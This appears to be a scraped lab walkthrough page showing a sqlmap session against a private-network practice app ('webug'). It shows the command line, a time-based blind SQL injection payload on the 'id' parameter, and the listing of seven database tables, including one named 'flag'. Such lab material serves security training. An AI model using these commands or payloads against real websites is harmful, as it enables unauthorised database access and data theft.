 sqlmap
D:\Python27\sqlmap>sqlmap.py -u"http://192.168.0.107/control/sqlinject/manifest_error.php?id=1"  -D webug  --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.3.1.73#dev}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 21:49:56 /2019-03-08/
[21:49:56] [INFO] resuming back-end DBMS 'mysql'
[21:49:56] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.0.107:80/control/login.php'. Do you want to follow? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'Ucet'='Ucet
---
[21:49:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[21:49:58] [INFO] fetching tables for database: 'webug'
[21:49:58] [INFO] fetching number of tables for database 'webug'
[21:49:58] [WARNING] time-based comparison requires larger statistical model, please wait..............................
 (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[21:50:09] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
7
[21:50:15] [INFO] retrieved:
[21:50:20] [INFO] adjusting time delay to 1 second due to good response times
data_crud
[21:50:55] [INFO] retrieved: env_list
[21:51:34] [INFO] retrieved: env_path
[21:51:57] [INFO] retrieved: flag
[21:52:14] [INFO] retrieved: sqlinjection
[21:53:02] [INFO] retrieved: user
[21:53:18] [INFO] retrieved: user_test
Database: webug
[7 tables]
+--------------+
226安全团队